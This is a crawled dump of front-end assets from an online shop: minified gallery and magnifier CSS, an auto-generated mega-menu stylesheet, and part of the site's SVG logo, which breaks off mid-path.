#bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/UpPlay/syfbase_m23/es_CO/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.mw-deliverydate-info{display:flex;flex-wrap:wrap}.mw-deliverydate-info__term{margin-right:50px;position:relative}.mw-deliverydate-info__term__icon,.mw-deliverydate-info__date__icon{display:inline-block;vertical-align:middle;margin-right:10px}.mw-deliverydate-info__term__text,.mw-deliverydate-info__date__text{font-size:14px;font-weight:600;color:#353535}@media (max-width:500px){.mw-deliverydate-info__term,.mw-deliverydate-info__date{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css
body_size: 2944
content:
/** * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost. * Updated on 2023-03-30 15:56:14 */   .nav-sections, .rootmenu { background: linear-gradient(90deg, rgba(119,34,152,1) 15%, rgba(5,83,176,1) 50%, rgba(34,152,129,1) 85%); } .rootmenu .rootmenu-list{ text-align: left; display: table;  } .rootmenu-list > li { border-color: #433BC5 !important; float: none; display: table-cell; clear: both !important; border: none !important; } .rootmenu-list > li > a{ color: #FFFFFF; font-size: 13px; text-transform: none; padding: 15px 5px; }  .rootmenu .title a, .rootmenu .title a{ color: #424242; font-size: 15px; }   .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { background: #F5F5F5; text-transform: none; border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { color: #424242; } .rootmenu > .rootmenu-list .halfmenu ul > li > a:hover, .rootmenu > .rootmenu-list .fullmenu ul > li > a:hover { color: #424242; }  .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name, .rootmenu > .rootmenu-list .level3-popup > li:hover a span, .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}  .topmenu_main, .rootmenu .tabmenu .verticalopen, .rootmenu .rootmenu-list .tabmenu { background: #FFFFFF !important; } .rootmenu .tabmenu .tabimgtext, .rootmenu .rootmenu-list .view_all{ color: #FFFFFF; font-size: px; } .rootmenu .tabmenu .vertical-menu > li > a{ background: #F5F5F5; border-bottom-color: #E2E2E2 !important; color: #424242; font-size: 12px; } .rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a { background: #FFFFFF; color: #FFFFFF; } .rootmenu .tabmenu .tabimgtext:hover{ color: #FFFFFF; } .rootmenu > .rootmenu-list .rootmenu-submenu { border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .rootmenu-submenu li a{ background: #F6F6F6; border-bottom-color: #FFFFFF !important; color: #000000; font-size: 12px !important; } .rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{ background: #E2E2E2 !important; color: #000000 !important; } @media only screen and (min-width:768px) {     .nav-sections.sticky { position: fixed; top: 0; width: 100%; }      .rootmenu-list > li:hover > a, .rootmenu-list > li > a:hover{ background: #664AB4; color: #FFFFFF; } .rootmenu-list > li > a.active { background: #097FB4; color: #FFFFFF; } } @media only screen and (max-width:767px){ .rootmenu-list > li{ float: none !important; }  }   display: flex; margin-left: 3.6875rem; 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg
body_size: 43572
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1200 636" style="enable-background:new 0 0 1200 636;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1E5CAA;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F05A28;}
	.st3{opacity:0.2;fill:#FFFFFF;}
	.st4{fill:none;}
	.st5{fill:#0090B0;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#0090B0;}
	.st7{fill:#7F3F97;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#7F3F97;}
	.st9{fill:#C64683;}
	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#C64683;}
	.st11{fill:#71A641;}
	.st12{fill-rule:evenodd;clip-rule:evenodd;fill:#71A641;}
	.st13{fill:#914219;}
	.st14{fill:#6B2D04;}
</style>
<g>
	<path class="st0" d="M591.12,313.35c-1.42,0-2.86,0.04-4.3,0.12c-14.17,0.8-26.39,5.93-36.3,15.23
		c-5.46,5.13-10.11,11.28-13.8,18.29c-7.48,14.19-11.4,30.1-11.66,47.31c-0.14,6.59,0.54,13.03,2.01,19.15
		c4.34,18,14.88,29.81,31.33,35.09c23.07,7.41,43.66,2.87,61.22-13.48c7.35-6.84,13.18-15.63,17.82-26.86
		c4.49-10.87,7-22.8,7.46-35.45c0.35-9.78-0.78-18.44-3.46-26.45c-5.21-15.55-15.77-25.75-31.39-30.33
		C604.09,314.23,597.73,313.35,591.12,313.35z"/>
	<path class="st1" d="M578,420.23c-0.5,0-1-0.02-1.51-0.05c-5.89-0.35-10.09-3.26-12.47-8.67c-1.34-3.03-2.09-6.41-2.3-10.34
		c-0.76-13.99,1.68-27.45,7.25-40.02c1.6-3.62,3.71-6.87,6.25-9.65c6.05-6.62,14.3-8.29,23.23-4.7c4.17,1.67,7.03,4.95,8.51,9.73
		c1.55,5,1.59,10.03,1.42,14.3l0,0.01c-0.46,9.54-1.91,17.85-4.42,25.41c-1.21,3.63-2.63,6.88-4.37,9.93
		c-1.6,2.81-3.37,5.17-5.43,7.22C589.61,417.94,584.18,420.23,578,420.23z"/>
	<path class="st2" d="M1070.36,269.65c-1.27-0.29-2.5-0.6-3.69-0.95c-0.5,1.34-1.31,2.55-2.38,3.52c-2.24,2.02-5.32,2.77-8.46,2.06
		c-1.33-0.3-2.71-0.86-4.2-1.71c-2.05-1.17-3.23-2.89-4.59-4.88c-0.21-0.3-0.5-0.73-0.74-1.07c-0.73-0.36-1.78-0.97-2.92-2.01
		c-1.85-1.68-3.59-5.06-3.3-8.24c0.36-3.99,2.16-6.27,3.73-7.52c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-12,2.55-23.73,6.12-34.64
		c-10.03-11.84-22.71-22.77-38.6-31.8c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.85,7.16-25.77,58.26-11.76,133.06c10.3,55.01,29.37,79.52,40.4,89.16c0.3,0.26,0.59,0.51,0.87,0.74
		c0.03,0.02,0.05,0.05,0.08,0.07c0.57,0.47,1.11,0.9,1.63,1.3c0.03,0.02,0.06,0.05,0.09,0.07c0.5,0.38,0.98,0.72,1.43,1.03
		c0.04,0.03,0.08,0.05,0.12,0.08c0.22,0.15,0.43,0.29,0.63,0.42c0,0,0,0,0,0c0.2,0.13,0.39,0.25,0.57,0.36
		c0.04,0.03,0.09,0.05,0.13,0.08c0.18,0.11,0.36,0.21,0.52,0.31c0,0,0.01,0,0.01,0.01c0.22,0.13,0.46,0.26,0.72,0.39
		c0.09,0.05,0.19,0.1,0.28,0.14c0.18,0.09,0.37,0.19,0.57,0.28c0.12,0.06,0.24,0.12,0.37,0.18c0.2,0.09,0.41,0.19,0.62,0.28
		c0.14,0.06,0.27,0.12,0.41,0.18c0.33,0.14,0.68,0.29,1.05,0.43c0.16,0.06,0.34,0.13,0.51,0.19c0.24,0.09,0.47,0.18,0.72,0.27
		c0.21,0.08,0.43,0.15,0.64,0.23c0.23,0.08,0.47,0.16,0.72,0.25c0.23,0.08,0.46,0.15,0.71,0.23c14.11,4.49,44.82,8.1,96.88-10.98
		c71.45-26.2,103.66-72.02,108.36-78.12c26.54-34.49,36.18-69,37.57-98.35C1074.56,270.47,1072.41,270.11,1070.36,269.65
		C1070.36,269.65,1070.36,269.65,1070.36,269.65z"/>
	<path class="st3" d="M1043.8,248.85c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-11.99,2.55-23.72,6.11-34.64
		c-10.03-11.85-22.71-22.77-38.6-31.81c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.21,5.55-16.45,37.47-16.25,86.35c35.14,24.32,92.94,31.33,152.49,14.58c49.92-14.04,90.07-41.7,111.95-73.29
		C1040.52,252.29,1042.27,250.07,1043.8,248.85z"/>
	<g>
		
			<ellipse transform="matrix(0.1294 -0.9916 0.9916 0.1294 671.9147 1077.2253)" class="st1" cx="949.41" cy="155.97" rx="8.39" ry="12.26"/>
		<path class="st1" d="M921.57,166.85c0.44-0.54,0.43-1.29-0.05-1.77c0,0-0.04-0.03-0.03-0.03c-5.17-4.36-5.89-12.07-1.57-17.3
			c0.5-0.6,1.62-1.63,1.62-1.63c0.02-0.02,0.04-0.04,0.06-0.06c0.01-0.01,0.02-0.02,0.03-0.03c0.44-0.57,0.35-1.39-0.21-1.85
			c-0.28-0.23-0.62-0.32-0.95-0.29c-11.92,1.27-21.15,4.04-26.09,5.8c-22.67,8.08-42.34,21.6-58.76,40.3
			c-0.01,0.01-0.02,0.03-0.04,0.06c-0.02,0.02-0.03,0.04-0.03,0.05c-0.32,0.56-0.21,1.27,0.3,1.7c0.33,0.28,0.74,0.38,1.13,0.29
			l0.03,0c3.64-0.88,7.63-0.11,10.75,2.46c2.7,2.23,4.19,5.36,4.44,8.59l0,0.01c0.04,0.33,0.2,0.64,0.48,0.87
			c0.54,0.44,1.31,0.41,1.79-0.08l0.01-0.01c13.55-14.94,29.52-25.76,47.74-32.25c3.62-1.29,10.16-3.26,18.59-4.34
			c0,0,0.02,0,0.03-0.01C921.12,167.24,921.37,167.09,921.57,166.85z"/>
	</g>
	<path class="st1" d="M991.22,315.11c-1.39-0.18-2.79-0.31-4.19-0.32c-8.28-0.03-16.57,0.13-24.84-0.08
		c-3.49-0.09-5.98,0.98-8.2,3.69c-4,4.91-8.28,9.61-12.49,14.36c-1.39,1.57-2.1,1.58-3.38-0.02c-4.42-5.49-8.79-11.02-13.16-16.54
		c-0.21-0.27-0.38-0.6-0.49-0.93c-0.17-0.52-0.21-1.11,0.28-1.44c1.02-0.69,2.07-1.32,3.14-1.93c5.39-3.06,10.41-6.62,14.86-10.94
		c7.67-7.46,12.96-16.24,14.26-27.04c1.66-13.74-3.62-26.67-19.19-32.74c-1.8-0.7-3.66-1.29-5.53-1.76
		c-9.58-2.4-19.19-2.17-28.82-0.29c-7.35,1.43-14.17,4.1-20.46,8.2c-17.5,11.39-24.59,38.28-10.81,56.33
		c1.07,1.4,2.09,2.84,3.07,4.3c0.37,0.55,0.59,1.21,0.86,1.78c-1.35,1.59-3.19,1.83-4.77,2.54c-6.5,2.91-12.38,6.73-17.46,11.72
		c-9.89,9.71-15.4,21.3-15.03,35.39c0.32,12.14,5.44,21.67,15.45,28.55c5,3.43,10.52,5.79,16.43,7c21.7,4.45,41.67,0.95,59.24-13.23
		c1.08-0.87,1.99-2.03,3.53-2.2c1.19,0.52,1.82,1.62,2.56,2.59c1.81,2.39,3.72,4.71,5.34,7.22c1.7,2.63,3.86,3.66,7.03,3.61
		c10.22-0.16,20.44-0.06,30.66-0.07c1.05,0,2.12-0.04,3.16-0.16c1.17-0.13,1.71-1.34,1.03-2.37c-0.78-1.17-1.65-2.28-2.53-3.38
		c-7.3-9.05-14.63-18.08-21.91-27.15c-1.92-2.4-1.9-2.75,0-4.97c2.29-2.67,4.67-5.28,7.02-7.9c7.75-8.67,15.51-17.33,23.24-26.01
		c1.05-1.18,2.02-2.43,2.94-3.71C992.58,316.47,992.08,315.23,991.22,315.11z M915.49,358.34c-6.74,5.63-14.13,9.8-21.56,10.09
		c-5.23,0.08-8.62-0.73-11.75-2.47c-6.21-3.45-9.16-9.99-7.76-16.95c0.83-4.08,2.73-7.56,5.61-10.54c3.59-3.72,7.95-6.34,12.4-8.83
		c1.48-0.83,2.18-0.66,3.25,0.53c0.7,0.78,1.34,1.63,1.99,2.46c5.29,6.79,10.58,13.58,15.86,20.37c0.75,0.97,1.5,1.95,2.18,2.97
		C916.24,356.77,916.28,357.68,915.49,358.34z M909.24,295.21c-1.75,0.96-2.42,0.85-3.74-0.49c-2.36-2.38-4.37-5.03-6.08-7.91
		c-6.3-10.63,2.12-21.92,11.64-23.03c0.87-0.1,1.75-0.14,2.59-0.21c0.92,0.05,1.8,0.05,2.67,0.16c10.28,1.3,12.29,10.08,9.52,16.61
		c-0.97,2.3-2.48,4.24-4.23,5.98C917.96,289.95,913.71,292.75,909.24,295.21z"/>
	<path class="st4" d="M824.66,453.9c0.04,0.03,0.08,0.05,0.12,0.08C824.74,453.96,824.7,453.93,824.66,453.9z"/>
	<path class="st4" d="M825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41z"/>
	<path class="st4" d="M825.98,454.77c0.04,0.03,0.09,0.05,0.13,0.08C826.07,454.82,826.02,454.79,825.98,454.77z"/>
	<path class="st4" d="M826.64,455.16c0.22,0.13,0.46,0.26,0.72,0.39C827.11,455.41,826.86,455.28,826.64,455.16z"/>
	<path class="st4" d="M823.14,452.8c0.03,0.02,0.06,0.05,0.09,0.07C823.2,452.85,823.17,452.83,823.14,452.8z"/>
	<path class="st4" d="M821.43,451.44c0.03,0.02,0.05,0.05,0.08,0.07C821.48,451.48,821.45,451.46,821.43,451.44z"/>
	<path class="st4" d="M827.64,455.69c0.18,0.09,0.37,0.19,0.57,0.28C828.01,455.88,827.82,455.78,827.64,455.69z"/>
	<path class="st4" d="M832.55,457.74c0.23,0.08,0.47,0.16,0.72,0.25C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<path class="st4" d="M829.62,456.61c0.33,0.14,0.68,0.29,1.05,0.43C830.3,456.9,829.95,456.76,829.62,456.61z"/>
	<path class="st4" d="M831.18,457.24c0.24,0.09,0.47,0.18,0.72,0.27C831.65,457.42,831.41,457.33,831.18,457.24z"/>
	<path class="st4" d="M828.59,456.15c0.2,0.09,0.41,0.19,0.62,0.28C828.99,456.34,828.78,456.24,828.59,456.15z"/>
	<path class="st2" d="M832.55,457.74c-0.22-0.08-0.44-0.15-0.64-0.23c-0.25-0.09-0.49-0.18-0.72-0.27
		c-0.17-0.06-0.35-0.13-0.51-0.19c-0.37-0.15-0.72-0.29-1.05-0.43c-0.14-0.06-0.27-0.12-0.41-0.18c-0.21-0.09-0.42-0.19-0.62-0.28
		c-0.13-0.06-0.25-0.12-0.37-0.18c-0.2-0.1-0.39-0.19-0.57-0.28c-0.09-0.05-0.19-0.1-0.28-0.14c-0.26-0.13-0.5-0.27-0.72-0.39
		c0,0-0.01,0-0.01-0.01c-0.17-0.09-0.34-0.2-0.52-0.31c-0.04-0.03-0.08-0.05-0.13-0.08c-0.18-0.11-0.37-0.23-0.57-0.36c0,0,0,0,0,0
		c-0.2-0.13-0.42-0.27-0.63-0.42c-0.04-0.03-0.08-0.05-0.12-0.08c-0.45-0.31-0.92-0.65-1.43-1.03c-0.03-0.02-0.06-0.05-0.09-0.07
		c-0.52-0.39-1.06-0.82-1.63-1.3c-0.03-0.02-0.05-0.05-0.08-0.07c-0.28-0.24-0.57-0.49-0.87-0.74l0,0
		c-0.55,2.67-1.85,6.99-2.57,8.85c-0.26,0.67-0.93,1.08-1.44,0.87c-5.58-2.28-9.08-2.95-8.26,3.27c0.06,0.49,1.3,2.24,2.02,2.65
		c2.88,1.64,3.78,0.73,6.89,2.5c2.89,1.65,8.73,8.16,10.57,8.71c2.48,0.75,8.42,2.25,6.73-2.47c-0.8-2.23-3.65-1.9-4.46-3.35
		c-1.04-1.85-0.85-3.18-2.22-4.83c-0.52-0.62-0.33-2.1,0.48-2.61c2.79-1.77,4.58-2.28,5.87-6c-0.07-0.02-0.13-0.04-0.2-0.06
		c-0.24-0.08-0.47-0.15-0.71-0.23C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<g>
		<g>
			<path class="st5" d="M1191.26,192.06c3.41-16.71,0.78-41.97-20.36-61.26s-46.54-19.59-62.87-14.66
				c-14.06,4.24-30.09,13.59-43.02,32.45c-2.03,2.96-17.69,23.82-19.01,59.24c-1.19,31.96,8.33,44.42,11.49,47.3
				s16.43,11.23,48.15,7.11c35.15-4.56,54.48-22.07,57.24-24.36C1180.49,223.27,1188.32,206.45,1191.26,192.06z"/>
			<path class="st6" d="M1059.02,264.98c-0.13-1.09-1.46-1.24-1.68-1.98c-0.28-0.95-0.06-1.53-0.51-2.42
				c-0.17-0.33,0.07-0.99,0.49-1.14c1.45-0.52,2.32-0.57,3.28-2.12c-1.47-0.85-2.48-1.63-3.1-2.2c-0.58-0.53-1.39-1.4-2.3-2.65
				c-0.52,1.16-1.56,2.98-2.08,3.76c-0.19,0.28-0.53,0.39-0.74,0.25c-2.3-1.61-3.82-2.27-4.09,0.64c-0.02,0.23,0.36,1.15,0.64,1.41
				c1.14,1.04,1.64,0.72,2.87,1.84c1.14,1.04,3.13,4.6,3.91,5.04C1056.76,266.01,1059.3,267.3,1059.02,264.98z"/>
		</g>
		<g>
			
				<ellipse transform="matrix(0.4298 -0.9029 0.9029 0.4298 535.4464 1114.3425)" class="st1" cx="1150.06" cy="133.2" rx="3.91" ry="5.71"/>
			<path class="st1" d="M1136.17,134.01c0.27-0.17,0.38-0.51,0.23-0.79c0,0-0.01-0.02-0.01-0.02c-1.66-2.67-0.87-6.19,1.8-7.89
				c0.31-0.2,0.95-0.49,0.95-0.49c0.01-0.01,0.02-0.01,0.03-0.02c0.01,0,0.01-0.01,0.02-0.01c0.28-0.19,0.36-0.56,0.17-0.85
				c-0.09-0.14-0.23-0.23-0.38-0.27c-5.46-1.16-9.95-1.26-12.39-1.19c-11.2,0.31-21.86,3.47-31.83,9.38c0,0-0.01,0.01-0.03,0.02
				c-0.01,0.01-0.02,0.01-0.02,0.02c-0.22,0.2-0.28,0.53-0.11,0.79c0.11,0.17,0.27,0.27,0.46,0.29l0.01,0
				c1.74,0.14,3.4,1.05,4.4,2.64c0.87,1.37,1.09,2.98,0.73,4.44l0,0.01c-0.03,0.15,0,0.31,0.09,0.45c0.17,0.27,0.52,0.37,0.8,0.22
				l0.01,0c8.15-4.67,16.79-7.15,25.79-7.4c1.79-0.05,4.97,0.02,8.86,0.76l0.01,0C1135.91,134.12,1136.04,134.09,1136.17,134.01z"/>
		</g>
	</g>
	<path class="st3" d="M1130.76,189.82c25.9-6.11,46.42-20.73,55.87-37.64c-3.4-7.44-8.47-14.76-15.73-21.38
		c-21.14-19.29-46.54-19.59-62.87-14.66c-14.06,4.24-30.09,13.59-43.02,32.45c-1.17,1.71-6.89,9.41-11.77,22.42
		C1066.84,189.24,1097.99,197.55,1130.76,189.82z"/>
	<g>
		<g>
			<g>
				<path class="st7" d="M1131.31,422.84c5.52-9.97,8.9-26.59-0.71-43.11s-25.73-21.79-37.12-21.92
					c-9.81-0.11-21.89,2.63-33.91,12.07c-1.89,1.48-16.04,11.64-23.96,33.94c-7.16,20.13-3.58,29.97-2.14,32.44
					c1.44,2.47,8.22,10.44,29.26,14.17c23.31,4.13,39.13-3.16,41.35-4.06C1118.2,440.57,1126.56,431.42,1131.31,422.84z"/>
				<path class="st8" d="M1032.46,442.84c0.13-0.72-0.68-1.08-0.68-1.6c0.01-0.66,0.27-0.99,0.16-1.65
					c-0.04-0.25,0.24-0.62,0.54-0.63c1.03-0.04,1.59,0.1,2.52-0.7c-0.76-0.84-1.25-1.54-1.54-2.02c-0.27-0.46-0.61-1.17-0.94-2.15
					c-0.56,0.63-1.59,1.59-2.07,1.98c-0.17,0.14-0.42,0.14-0.52,0.01c-1.14-1.48-1.98-2.21-2.73-0.41c-0.06,0.14,0,0.81,0.13,1.03
					c0.52,0.89,0.9,0.79,1.46,1.75c0.52,0.89,1.07,3.56,1.48,4C1030.82,443.05,1032.18,444.38,1032.46,442.84z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.5045 -0.8634 0.8634 0.5045 228.1677 1142.9338)" class="st1" cx="1109.91" cy="372.67" rx="2.61" ry="3.81"/>
				<path class="st1" d="M1100.61,372.42c0.19-0.1,0.28-0.32,0.2-0.51l-0.01-0.01c-0.95-1.87-0.23-4.17,1.64-5.15
					c0.22-0.11,0.66-0.27,0.66-0.27c0.01,0,0.02-0.01,0.02-0.01c0,0,0.01,0,0.01-0.01c0.19-0.11,0.27-0.36,0.16-0.55
					c-0.05-0.1-0.14-0.17-0.24-0.2c-3.57-1.08-6.55-1.4-8.18-1.49c-7.47-0.42-14.74,1.07-21.71,4.45c0,0-0.01,0.01-0.02,0.01
					c-0.01,0-0.01,0.01-0.01,0.01c-0.16,0.12-0.21,0.34-0.12,0.52c0.06,0.12,0.17,0.2,0.29,0.22l0.01,0c1.15,0.19,2.2,0.89,2.78,2
					c0.5,0.96,0.55,2.04,0.23,3l0,0c-0.03,0.1-0.02,0.21,0.03,0.31c0.1,0.19,0.33,0.28,0.52,0.19l0.01,0
					c5.69-2.65,11.57-3.81,17.58-3.47c1.19,0.07,3.3,0.29,5.85,1l0.01,0C1100.43,372.48,1100.52,372.47,1100.61,372.42z"/>
			</g>
		</g>
		<path class="st3" d="M1134.46,389.6c0.05-0.34,0.07-0.68,0.11-1.01c-0.95-2.93-2.25-5.89-3.97-8.84
			c-9.61-16.52-25.73-21.79-37.12-21.92c-9.81-0.11-21.89,2.63-33.91,12.07c-1.17,0.92-7.11,5.22-13.34,13.72
			c1.59,16.15,17.92,30.49,39.54,33.47C1110.1,420.43,1131.9,408.13,1134.46,389.6z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st9" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
					c-2.74,17.34-1.01,39.45,12.57,63.16c2.13,3.72,16.44,31.41,53.88,51.23c33.78,17.89,52.13,14.1,56.88,12.2
					c4.74-1.9,20.62-11.85,32.67-48.13c13.35-40.2,4.56-70.1,3.52-74.26C769.12,143.42,755.08,126.25,741.12,115.62z"/>
				<path class="st10" d="M750.91,295.82c-1.25-0.42-2.09,0.93-3.01,0.78c-1.16-0.19-1.68-0.73-2.87-0.71
					c-0.45,0.01-1.03-0.58-0.97-1.12c0.19-1.83,0.59-2.79-0.58-4.63c-1.68,1.14-3.04,1.82-3.98,2.2c-0.88,0.35-2.22,0.77-4.05,1.1
					c0.97,1.16,2.4,3.23,2.97,4.19c0.2,0.35,0.15,0.78-0.12,0.93c-2.92,1.64-4.43,2.93-1.44,4.73c0.23,0.14,1.43,0.21,1.85,0.04
					c1.71-0.69,1.63-1.39,3.48-2.13c1.72-0.69,6.58-0.98,7.46-1.58C750.84,298.79,753.55,296.72,750.91,295.82z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1278 -0.9918 0.9918 0.1278 498.05 803.4355)" class="st1" cx="705.81" cy="118.55" rx="4.67" ry="6.82"/>
				<path class="st1" d="M690.33,124.63c0.25-0.3,0.24-0.72-0.03-0.98c0,0-0.02-0.02-0.02-0.02c-2.88-2.42-3.29-6.71-0.89-9.63
					c0.28-0.34,0.9-0.91,0.9-0.91c0.01-0.01,0.02-0.02,0.03-0.03c0.01-0.01,0.01-0.01,0.01-0.02c0.24-0.32,0.19-0.77-0.12-1.03
